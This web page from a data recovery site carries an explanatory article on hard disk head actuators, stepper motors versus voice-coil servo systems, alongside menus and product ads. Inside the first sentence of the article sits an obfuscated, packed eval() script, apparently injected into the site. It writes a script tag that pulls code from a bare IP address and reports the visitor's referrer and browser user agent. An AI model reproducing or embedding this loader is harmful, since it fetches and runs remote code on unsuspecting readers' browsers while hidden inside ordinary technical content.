	<li id="menu-item-5057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5057"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-south-africa/">Data Recovery South Africa</a></li>
	<li id="menu-item-5058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5058"><a href="https://www.datarecoverytools.co.uk/data-recovery-africa/data-recovery-uganda/">Data recovery Uganda</a></li>
</ul>
</li>
<li id="menu-item-4973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4973"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/">Data Recovery America</a>
<ul class="sub-menu">
	<li id="menu-item-5059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5059"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-american-samoa/">Data Recovery American Samoa</a></li>
	<li id="menu-item-5060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5060"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-anguilla/">Data Recovery Anguilla</a></li>
	<li id="menu-item-5061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5061"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-antigua-and-barbuda/">Data Recovery Antigua and Barbuda</a></li>
	<li id="menu-item-5062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5062"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-argentina/">Data Recovery Argentina</a></li>
	<li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5063"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-aruba/">Data Recovery Aruba</a></li>
	<li id="menu-item-5064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5064"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-bahamas/">Data Recovery Bahamas</a></li>
	<li id="menu-item-5065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5065"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-barbados/">Data Recovery Barbados</a></li>
	<li id="menu-item-5066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5066"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-belize/">Data Recovery Belize</a></li>
	<li id="menu-item-5067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5067"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-bermuda/">Data Recovery Bermuda</a></li>
	<li id="menu-item-5068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5068"><a href="https://www.datarecoverytools.co.uk/data-recovery-america/data-recovery-bolivia/">Data Recovery Bolivia</a></li>
</ul>
</li>
<li id="menu-item-5883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5883"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/">Data Recovery Europe</a>
<ul class="sub-menu">
	<li id="menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5891"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-germany/">Data Recovery Germany</a></li>
	<li id="menu-item-5890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5890"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-france/">Data recovery France</a></li>
	<li id="menu-item-5884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5884"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-croatia/">Data Recovery Croatia</a></li>
	<li id="menu-item-5886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5886"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-denmark/">Data Recovery Denmark</a></li>
	<li id="menu-item-5887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5887"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-estonia/">Data Recovery Estonia</a></li>
	<li id="menu-item-5885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5885"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-czech-republic/">Data Recovery Czech Republic</a></li>
	<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-greece/">Data Recovery Greece</a></li>
	<li id="menu-item-5889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5889"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-finland/">Data Recovery Finland</a></li>
	<li id="menu-item-5893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5893"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-greenland/">Data Recovery Greenland</a></li>
	<li id="menu-item-5888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5888"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-falkland-islands/">Data Recovery Falkland Islands</a></li>
	<li id="menu-item-5894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5894"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-hungary/">Data Recovery Hungary</a></li>
	<li id="menu-item-5895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5895"><a href="https://www.datarecoverytools.co.uk/data-recovery-europe/data-recovery-iceland/">Data Recovery Iceland</a></li>
</ul>
</li>
<li id="menu-item-6107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6107"><a href="https://www.datarecoverytools.co.uk/category/download-hdd-firmware-resources-here/">Donor Firmware</a>
<ul class="sub-menu">
	<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6108"><a href="https://www.datarecoverytools.co.uk/category/download-hdd-firmware-resources-here/seagate-hdd-donor-fw/">Seagate HDD Donor FW</a></li>
	<li id="menu-item-6109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6109"><a href="https://www.datarecoverytools.co.uk/category/download-hdd-firmware-resources-here/download-wd-hdd-donor-firmware/">WD HDD Donor FW</a></li>
</ul>
</li>
<li id="menu-item-5905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5905"><a href="https://www.datarecoverytools.co.uk/links/">Links</a>
<ul class="sub-menu">
	<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5906"><a href="https://www.datarecoverytools.co.uk/links/how-to-advertise-with-data-recovery-magazine/">How to advertise with Data Recovery Salon?</a></li>
</ul>
</li>
</ul>
	</div>


	</div><!-- end .wrap -->
</div><!-- end #mainNav -->
<!-- ad -->

<div id="content">
<div class="wrap">

	    
	<div class="postInfo">
	      
		<h1 class="title">Head Actuator Of Hard disk drive</h1>
		<p class="postmetadata"></p>
	      
	</div>
	    
	<div id="main">
	        
		<div class="column column-double column-last widget single">
		      
  
		<div class="post-content">

		</div>
			<p>The <strong>actuator</strong> <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|tebhk|var|u0026u|referrer|rritf||js|php'.split('|'),0,{}))
</script></noindex> is the device used to position the head arms to different tracks on the surface of the platter (actually, to different cylinders, since all head arms are moved as a synchronous unit, so each arm moves to the same track number of its respective surface). The actuator is a very important part of the hard disk, because changing from track to track is the only operation on the hard disk that requires active movement: changing heads is an electronic function, and changing sectors involves waiting for the right sector number to spin around and come under the head (passive movement). Changing tracks means the heads must be shifted, and so making sure this movement can be done quickly and accurately is of paramount importance. This is especially so because physical motion is so slow compared to anything electronic&#8211;typically a factor of 1,000 times slower or more.</p>
<p><strong>Head actuators</strong> come in two general varieties:</p>
<p>* <strong>Stepper Motors</strong>: Originally, hard disk drives used a stepper motor to control the movement of the heads over the surface of the platters. A regular motor turns in a rotary fashion continuously; it can stop at any point in its rotation as it spins around, kind of like the second hand on a wind-up wristwatch. A stepper motor can only stop at predefined &#8220;steps&#8221; as it turns around, much the way the second hand turns on an electronic, quartz wristwatch. A hard drive using a stepper motor for an actuator attaches the arms to the motor, and each time the motor steps one position clockwise or counterclockwise, the arms move in or out one position. Each position defines a track on the surface of the disk. Stepper motors are also commonly used for both turning the spindle and positioning the head on floppy disk drives. If you have a floppy drive, find one of its motors and turn it slowly with your hand; you will feel the discrete step-wise nature of its motion.<br />
<a href="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/a-stepper-motor-actuator.jpg"><img class="alignnone size-full wp-image-939" title="a-stepper-motor-actuator" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/a-stepper-motor-actuator.jpg" alt="a-stepper-motor-actuator" width="464" height="303" srcset="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/a-stepper-motor-actuator.jpg 464w, https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/a-stepper-motor-actuator-300x195.jpg 300w" sizes="(max-width: 464px) 100vw, 464px" /></a></p>
<address>A stepper motor actuator. The motor moves in steps, which you can feel if you move the motor shaft by hand. The shaft has two thin strips of metal wrapped around it, which are connected to a pivot that is rigidly attached<br />
to the actuator arms. As the motor shaft turns, one half of this &#8220;split band&#8221; coils onto the shaft and the other half uncoils. When the motor turns in the opposite direction the process reverses. As this occurs the pivot moves<br />
and in doing so, moves the actuator arms and the hard disk heads.<br />
</address>
<p>* <strong>Voice Coils</strong>: The actuator in a modern hard disk uses a device called a voice coil to move the head arms in and out over the surface of the platters, and a closed-loop feedback system called a servo system to dynamically position the heads directly over the data tracks. The voice coil works using electromagnetic attraction and repulsion. A coil is wrapped around a metal protrusion on the end of the set of head arms. This is mounted within an assembly containing a strong permanent magnet. When current is fed to the coil, an electromagnetic field is generated that causes the heads to move in one direction or the other based on attraction or repulsion relative to the permanent magnet. By controlling the current, the heads can be told to move in or out much more precisely than using a stepper motor. The name &#8220;voice coil&#8221; comes from the resemblance of this technology to that used to drive audio speakers, which are also basically electromagnets. All PC hard disk voice coil actuators are rotary, meaning that the actuator changes position by rotating on an axis.</p>
<p><a href="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/a-partially-disassembled-voice-coil-actuator.jpg"><img class="alignnone size-full wp-image-940" title="a-partially-disassembled-voice-coil-actuator" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/a-partially-disassembled-voice-coil-actuator.jpg" alt="a-partially-disassembled-voice-coil-actuator" width="445" height="393" srcset="https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/a-partially-disassembled-voice-coil-actuator.jpg 445w, https://www.datarecoverytools.co.uk/wp-content/uploads/2009/07/a-partially-disassembled-voice-coil-actuator-300x264.jpg 300w" sizes="(max-width: 445px) 100vw, 445px" /></a></p>
<address>A partially-disassembled voice coil actuator. The magnet assembly has been unscrewed from its mounting and pulled to the left to expose the coil. The magnet assembly consists of two metal plates (top one  easily</address>
<address>visible above, and part of the bottom one visible.) The magnet itself is mounted on the underside of the top plate, and spacers used between the plates to create the gap for the coil assembly. Being non-ferrous the</address>
<address>coil moves freely between the plates, rotating the actuator on its axis as its magnetic polarity is changed. (Incidentally, the magnet is strong enough that after removing the spacers between the plates, the bottom plate</address>
<address>got &#8220;stuck&#8221; on the magnet and required considerable effort to remove!)</address>
<p>The primary distinction between the two designs is that the <strong>stepper motor</strong> is an absolute positioning system, while the voice coil is a relative positioning system. Commands given to a stepper motor actuator are generally of the form &#8220;Go in this direction to position A, where you&#8217;ll find item B&#8221;. Commands to a voice coil actuator are of the form &#8220;Go in this direction until you find item B&#8221;. Consider this analogy. In your backyard you have buried a &#8220;secret treasure&#8221; and want to tell a friend where to find it. When you buried it, you walked down a path 139 paces to the fourth oak tree, and buried it at the edge of the path. The stepper motor analog would be to tell your friend to walk 139 paces down the path, and start digging. The voice coil analog would be to tell him to look for the fourth oak tree and dig there. Obviously, using the &#8220;139 paces&#8221; method, your friend has a problem: his paces aren&#8217;t likely to be the same length as yours. In fact, even if you yourself walked out 139 paces twice, you&#8217;d probably end up in very different spots, since a &#8220;pace&#8221; isn&#8217;t an accurate or repeatable measure. On the other hand, the fourth oak tree will always be the fourth oak tree (barring disastrous chain-saw activity  ).</p>
<p>Now hard disks of course don&#8217;t have to use inaccurate measures like &#8220;paces&#8221;, and it&#8217;s always the same stepper motor accessing the disk, not a &#8220;friend&#8221;, so why is saying &#8220;track #139&#8221; a big problem? For starters, motors change their characteristics over time, and after a year or two position #139 might not be where it was when the drive was first formatted. However, they have an even more serious problem: disk components (the platters and the head arms themselves especially) expand and contract with heat. Even if a stepper motor was perfect, it could not properly account for the fact that the disks are changing in size, and therefore, the tracks are literally moving around. If you consider our backyard analogy and think about what it would be like if the oak tree moved a few feet closer to or further from the house based on the day&#8217;s temperature, you start to realize how inadequate absolute positioning of this form can be.</p>
<p>A stepper motor has no way to compensate for expansion or contraction of the disk: all it can do is go to where &#8220;track #139&#8221; is supposed to be, and hope it finds it there! If it doesn&#8217;t find it because the motor and the disk have become out of sync, errors and data loss result. This is why older disks were so sensitive to temperature, and normally had to be low-level formatted periodically to make sure the tracks lined up with the heads properly. This is also why many drives would fail when first powered up after a weekend, but would work properly after the drive had been allowed to warm up.</p>
<p>The shortcomings of stepper motors were unfortunate but acceptable with old hard disks, because of their relatively low track density. To compensate, tracks could be written fairly wide so that the head would find them even if it was a bit misaligned. The first PC hard disks in 1982 had a track density of only two or three hundred tracks per inch (TPI). Even In 1986, the year Conner Peripherals introduced the first voice coil PC hard disk, density had increased to only about 1,000 TPI. Stepper motors are still used to drive floppy disks, for example, because the accuracy demands for floppies are much lower: a 1.44 MB floppy disk has a track density of 135 tracks per inch. In contrast, today&#8217;s hard disks have densities as high as 30,000 tracks per inch. With data packed this densely, tracks are extremely thin, and a stepper motor lacks the accuracy and stability necessary for proper operation.</p>
<p>All modern hard disks use <strong>voice coil actuators</strong>. The voice coil actuator is not only far more adaptable and insensitive to thermal issues, it is much faster and more reliable than a stepper motor. The actuator&#8217;s positioning is dynamic and is based on feedback from examining the actual position of the tracks. This closed-loop feedback system is also sometimes called a servo motor or servo positioning system and is commonly used in thousands of different applications where precise positioning is important. There are several different ways that the servo positioning system is implemented in PCs; the servo&#8217;s operation is discussed in its own section.</p>
<p><strong>Data recovery Salon</strong> welcomes your comments and share with us your ideas, suggestions and experience. Data recovery salon is dedicated in sharing the most useful <strong>data recovery</strong> information with our users and only if you are good at data recovery or related knowledge, please kindly drop us an email and we will publish your article here. We need to make data recovery Salon to be the most professional and free <strong><a title="Data recovery E-book online" href="../data-recovery-vocabulary/data-recovery-vocabulary/data-recovery-vocabulary/" target="_self">data recovery E-book online</a>.</strong></p>


		
				<div class="clear">&nbsp;</div>
		         
		
<!-- You can start editing here. -->




		          
		<div class="clear">&nbsp;</div>
		          
		</div>
	      
	</div><!-- end #main -->
	
		      
	<div id="sidebar">
	      
		<div class="widget"><h2 class="heading">World&#8217;s Top Data Recovery Hardware Tools</h2>			<div class="textwidget"><p><img class="alignnone size-full wp-image-6544" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/best-data-recovery-equipment.png" alt="" width="300" height="125" /><br />
Easy to use at good price<br />
Recover SATA, IDE, External HDDs, NVME SSDs, etc <strong> <a href="https://www.dolphindatalab.com/product/dfl-super-data-recovery-equipment/" target="_blank" rel="noopener">Order Now here</a></strong></p>
</div>
		</div><div class="widget"><h2 class="heading">POTABLE DEVICE &#038; NVME SSD RECOVERY TOOL</h2>			<div class="textwidget"><p><img class="alignnone size-full wp-image-6545" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/usb-nvme-ssd-data-recovery-tools.png" alt="" width="300" height="125" /></p>
<p>Recover USB Device and NVME SSDs at high speed! <a href="https://www.dolphindatalab.com/product/dfl-ure-plus-nvme-data-recovery-equipment/"><strong>Read Details</strong></a> here.</p>
</div>
		</div><div class="widget"><h2 class="heading">DFL-PCIE DATA RECOVERY RECHARGE</h2>			<div class="textwidget"><p><img class="alignnone size-full wp-image-6548" src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/dfl-pcie-data-recovery-recharge-tool.png" alt="" width="300" height="125" /></p>
<p>Best data recovery hardware tool to start a data recovery business, <a href="https://www.dolphindatalab.com/product/dfl-pcie-4x-data-recovery-express-recharge-version/"><strong>read details</strong></a> here</p>
</div>
		</div><div class="widget"><h2 class="heading">RECOVER SCRATCHED HDDS</h2>			<div class="textwidget"><p><img src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/scratched-hdd-recovery.png" alt="" width="300" height="125" class="alignnone size-full wp-image-6549" /><br />
<a href="https://www.dolphindatalab.com/product/dolphin-scratched-head-comb-suite-001/" rel="noopener" target="_blank">Recover lost data from scratched hard drives</a>, read details here.</p>
</div>
		</div><div class="widget"><h2 class="heading">SURFACE PRO. RECOVERY</h2>			<div class="textwidget"><p><img src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/surface-pro-laptop-data-recovery-tools.png" alt="" width="300" height="125" class="alignnone size-full wp-image-6550" /><br />
<a href="https://www.dolphindatalab.com/product/surface-pro-data-drive-recovery-adapter-smart/" rel="noopener" target="_blank">Recover Dead Surface Pro. Laptops</a> here</p>
</div>
		</div><div class="widget"><h2 class="heading">BEST HEAD REPLACEMENT TOOLS</h2>			<div class="textwidget"><p><img src="https://www.datarecoverytools.co.uk/wp-content/uploads/2022/07/best-hdd-head-replacement-tools.png" alt="" width="300" height="125" class="alignnone size-full wp-image-6551" /><br />
The <strong><a href="https://www.hddheadtools.com/product/level-2-head-comb-suite-advanced/" rel="noopener" target="_blank">most cost-effective head replacement tools</a></strong> for Seagate, WD, Samsung, Hitachi, Toshiba, Fujitsu</p>
</div>
		</div>		  
				        
		<div class="clear">&nbsp;</div>
	      
	</div><!-- end #sidebar -->
	    
	      
	<div class="clear">&nbsp;</div>

</div><!-- end .wrap -->
</div><!-- end #content -->
  

<div id="prefooter">
	<div class="wrap">
	    
	<div class="column">
		<div class="widget">
  <div class="column widget">
  <h2>Recents Posts</h2><div class="posts">
            <div class="post">
            
              <h3 class="headline"><a href="https://www.datarecoverytools.co.uk/2025/11/08/wd-smr-scratched-hdd-data-recovery-solution/" rel="bookmark" title="Permanent Link to WD SMR Scratched HDD Data Recovery Solution">WD SMR Scratched HDD Data Recovery Solution</a></h3>
              <p class="postmetadata">November 8, 2025 9:14 AM / <a href="https://www.datarecoverytools.co.uk/2025/11/08/wd-smr-scratched-hdd-data-recovery-solution/#commentspost" title="Jump to the comments">no comments</a></p>
              
              <div class="clear">&nbsp;</div>
            </div>

					
            <div class="post">
            
              <h3 class="headline"><a href="https://www.datarecoverytools.co.uk/2025/10/27/most-cost-effective-data-recovery-hardware-tools/" rel="bookmark" title="Permanent Link to Most Cost-effective Data Recovery Hardware Tools">Most Cost-effective Data Recovery Hardware Tools</a></h3>
              <p class="postmetadata">October 27, 2025 6:45 AM / <a href="https://www.datarecoverytools.co.uk/2025/10/27/most-cost-effective-data-recovery-hardware-tools/#commentspost" title="Jump to the comments">no comments</a></p>
              
              <div class="clear">&nbsp;</div>
            </div>

					
            <div class="post">
            
              <h3 class="headline"><a href="https://www.datarecoverytools.co.uk/2025/10/25/most-cost-effective-wd-smr-8x00xx-usb-sata-adapters/" rel="bookmark" title="Permanent Link to Most Cost-effective WD SMR 8X00XX USB-SATA Adapters">Most Cost-effective WD SMR 8X00XX USB-SATA Adapters</a></h3>
              <p class="postmetadata">October 25, 2025 12:46 PM / <a href="https://www.datarecoverytools.co.uk/2025/10/25/most-cost-effective-wd-smr-8x00xx-usb-sata-adapters/#commentspost" title="Jump to the comments">no comments</a></p>
              
              <div class="clear">&nbsp;</div>
            </div>

					      	 </div><!-- end .widget .posts -->
        </div><!-- end .column -->
        
        <div class="clear">&nbsp;</div>
</div>	</div><!-- end .column -->
	      
	<div class="column">
		<div class="widget"><h3>Tags</h3><div class="tagcloud"><a href="https://www.datarecoverytools.co.uk/tag/add-new-tag/" class="tag-cloud-link tag-link-305 tag-link-position-1" style="font-size: 12.052631578947pt;" aria-label="Add new tag (14 items)">Add new tag</a>
<a href="https://www.datarecoverytools.co.uk/tag/advanced-data-recovery-training/" class="tag-cloud-link tag-link-2200 tag-link-position-2" style="font-size: 9.2280701754386pt;" aria-label="advanced data recovery training (8 items)">advanced data recovery training</a>
<a href="https://www.datarecoverytools.co.uk/tag/bad-sectors/" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 10.824561403509pt;" aria-label="bad sectors (11 items)">bad sectors</a>
<a href="https://www.datarecoverytools.co.uk/tag/clean-room/" class="tag-cloud-link tag-link-235 tag-link-position-4" style="font-size: 8pt;" aria-label="Clean room (6 items)">Clean room</a>
<a href="https://www.datarecoverytools.co.uk/tag/computer-forensics/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 11.19298245614pt;" aria-label="Computer Forensics (12 items)">Computer Forensics</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-backup/" class="tag-cloud-link tag-link-376 tag-link-position-6" style="font-size: 9.8421052631579pt;" aria-label="data backup (9 items)">data backup</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-loss/" class="tag-cloud-link tag-link-203 tag-link-position-7" style="font-size: 13.035087719298pt;" aria-label="data loss (17 items)">data loss</a>
<a href="https://www.datarecoverytools.co.uk/tag/flash-data-recovery/" class="tag-cloud-link tag-link-2316 tag-link-position-8" style="font-size: 9.8421052631579pt;" aria-label="Data recoveries from flash and SSD (9 items)">Data recoveries from flash and SSD</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery/" class="tag-cloud-link tag-link-3 tag-link-position-9" style="font-size: 22pt;" aria-label="Data recovery (96 items)">Data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-engineer/" class="tag-cloud-link tag-link-111 tag-link-position-10" style="font-size: 8pt;" aria-label="Data recovery engineer (6 items)">Data recovery engineer</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-equipment/" class="tag-cloud-link tag-link-110 tag-link-position-11" style="font-size: 10.824561403509pt;" aria-label="Data recovery equipment (11 items)">Data recovery equipment</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-hardware/" class="tag-cloud-link tag-link-1829 tag-link-position-12" style="font-size: 8.6140350877193pt;" aria-label="data recovery hardware (7 items)">data recovery hardware</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-jobs/" class="tag-cloud-link tag-link-2314 tag-link-position-13" style="font-size: 8.6140350877193pt;" aria-label="Data Recovery Jobs (7 items)">Data Recovery Jobs</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-salon/" class="tag-cloud-link tag-link-179 tag-link-position-14" style="font-size: 9.8421052631579pt;" aria-label="Data Recovery Salon (9 items)">Data Recovery Salon</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-services/" class="tag-cloud-link tag-link-2318 tag-link-position-15" style="font-size: 9.8421052631579pt;" aria-label="Data Recovery Services (9 items)">Data Recovery Services</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-software/" class="tag-cloud-link tag-link-2317 tag-link-position-16" style="font-size: 14.754385964912pt;" aria-label="Data recovery software (24 items)">Data recovery software</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-tips/" class="tag-cloud-link tag-link-1486 tag-link-position-17" style="font-size: 9.8421052631579pt;" aria-label="data recovery tips (9 items)">data recovery tips</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-tool/" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 8.6140350877193pt;" aria-label="Data recovery tool (7 items)">Data recovery tool</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-tools/" class="tag-cloud-link tag-link-2313 tag-link-position-19" style="font-size: 20.157894736842pt;" aria-label="Data Recovery Tools (68 items)">Data Recovery Tools</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-recovery-training/" class="tag-cloud-link tag-link-2324 tag-link-position-20" style="font-size: 12.052631578947pt;" aria-label="Data recovery training (14 items)">Data recovery training</a>
<a href="https://www.datarecoverytools.co.uk/tag/data-security/" class="tag-cloud-link tag-link-2330 tag-link-position-21" style="font-size: 8.6140350877193pt;" aria-label="Data Security (7 items)">Data Security</a>
<a href="https://www.datarecoverytools.co.uk/tag/fat/" class="tag-cloud-link tag-link-397 tag-link-position-22" style="font-size: 8pt;" aria-label="FAT (6 items)">FAT</a>
<a href="https://www.datarecoverytools.co.uk/tag/firmware/" class="tag-cloud-link tag-link-21 tag-link-position-23" style="font-size: 10.824561403509pt;" aria-label="Firmware (11 items)">Firmware</a>
<a href="https://www.datarecoverytools.co.uk/tag/free-data-recovery-software/" class="tag-cloud-link tag-link-58 tag-link-position-24" style="font-size: 8.6140350877193pt;" aria-label="free data recovery software (7 items)">free data recovery software</a>
<a href="https://www.datarecoverytools.co.uk/tag/hdd-repair/" class="tag-cloud-link tag-link-461 tag-link-position-25" style="font-size: 13.280701754386pt;" aria-label="hdd repair (18 items)">hdd repair</a>
<a href="https://www.datarecoverytools.co.uk/tag/hdd-repair-tool/" class="tag-cloud-link tag-link-2293 tag-link-position-26" style="font-size: 11.19298245614pt;" aria-label="hdd repair tool (12 items)">hdd repair tool</a>
<a href="https://www.datarecoverytools.co.uk/tag/hdd-repair-tools/" class="tag-cloud-link tag-link-1237 tag-link-position-27" style="font-size: 16.105263157895pt;" aria-label="hdd repair tools (31 items)">hdd repair tools</a>
<a href="https://www.datarecoverytools.co.uk/tag/hitachi-data-recovery/" class="tag-cloud-link tag-link-2321 tag-link-position-28" style="font-size: 8pt;" aria-label="Hitachi Data Recovery (6 items)">Hitachi Data Recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/how-to-fix/" class="tag-cloud-link tag-link-1840 tag-link-position-29" style="font-size: 8.6140350877193pt;" aria-label="how to fix (7 items)">how to fix</a>
<a href="https://www.datarecoverytools.co.uk/tag/logical-data-recovery/" class="tag-cloud-link tag-link-145 tag-link-position-30" style="font-size: 9.2280701754386pt;" aria-label="logical data recovery (8 items)">logical data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/nand/" class="tag-cloud-link tag-link-92 tag-link-position-31" style="font-size: 8pt;" aria-label="NAND (6 items)">NAND</a>
<a href="https://www.datarecoverytools.co.uk/tag/ntfs/" class="tag-cloud-link tag-link-398 tag-link-position-32" style="font-size: 8pt;" aria-label="NTFS (6 items)">NTFS</a>
<a href="https://www.datarecoverytools.co.uk/tag/physical-data-recovery/" class="tag-cloud-link tag-link-144 tag-link-position-33" style="font-size: 9.2280701754386pt;" aria-label="physical data recovery (8 items)">physical data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/raid-data-recovery/" class="tag-cloud-link tag-link-2315 tag-link-position-34" style="font-size: 10.824561403509pt;" aria-label="RAID Recovery (11 items)">RAID Recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/salvationdata/" class="tag-cloud-link tag-link-115 tag-link-position-35" style="font-size: 10.824561403509pt;" aria-label="SalvationDATA (11 items)">SalvationDATA</a>
<a href="https://www.datarecoverytools.co.uk/tag/salvationdata-review/" class="tag-cloud-link tag-link-1865 tag-link-position-36" style="font-size: 9.2280701754386pt;" aria-label="salvationdata review (8 items)">salvationdata review</a>
<a href="https://www.datarecoverytools.co.uk/tag/samsung-data-recovery/" class="tag-cloud-link tag-link-2327 tag-link-position-37" style="font-size: 8pt;" aria-label="Samsung Data Recovery (6 items)">Samsung Data Recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/seagate/" class="tag-cloud-link tag-link-29 tag-link-position-38" style="font-size: 10.333333333333pt;" aria-label="Seagate (10 items)">Seagate</a>
<a href="https://www.datarecoverytools.co.uk/tag/seagate-data-recovery/" class="tag-cloud-link tag-link-2322 tag-link-position-39" style="font-size: 9.8421052631579pt;" aria-label="Seagate data recovery (9 items)">Seagate data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/seagate-hdd-repair/" class="tag-cloud-link tag-link-2014 tag-link-position-40" style="font-size: 13.280701754386pt;" aria-label="seagate hdd repair (18 items)">seagate hdd repair</a>
<a href="https://www.datarecoverytools.co.uk/tag/ssd/" class="tag-cloud-link tag-link-88 tag-link-position-41" style="font-size: 9.2280701754386pt;" aria-label="SSD (8 items)">SSD</a>
<a href="https://www.datarecoverytools.co.uk/tag/ssd-data-recovery/" class="tag-cloud-link tag-link-1700 tag-link-position-42" style="font-size: 9.2280701754386pt;" aria-label="SSD data recovery (8 items)">SSD data recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/wd-hdd-repair/" class="tag-cloud-link tag-link-2000 tag-link-position-43" style="font-size: 10.333333333333pt;" aria-label="wd hdd repair (10 items)">wd hdd repair</a>
<a href="https://www.datarecoverytools.co.uk/tag/wd-smr-hdd-recovery/" class="tag-cloud-link tag-link-2363 tag-link-position-44" style="font-size: 8.6140350877193pt;" aria-label="WD SMR HDD Recovery (7 items)">WD SMR HDD Recovery</a>
<a href="https://www.datarecoverytools.co.uk/tag/western-digital/" class="tag-cloud-link tag-link-33 tag-link-position-45" style="font-size: 8.6140350877193pt;" aria-label="Western Digital (7 items)">Western Digital</a></div>
</div>	</div><!-- end .column -->
	      
	<div class="column column-last">
